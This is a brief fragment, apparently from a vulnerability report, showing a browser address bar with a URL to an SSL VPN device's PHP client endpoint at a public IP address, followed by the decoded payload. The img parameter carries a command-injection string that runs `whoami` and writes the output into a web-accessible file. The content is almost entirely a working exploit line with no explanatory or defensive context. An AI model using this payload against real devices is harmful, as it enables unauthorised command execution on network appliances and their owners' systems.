 不安全 | 112.15.52.176:5678/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|echo
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls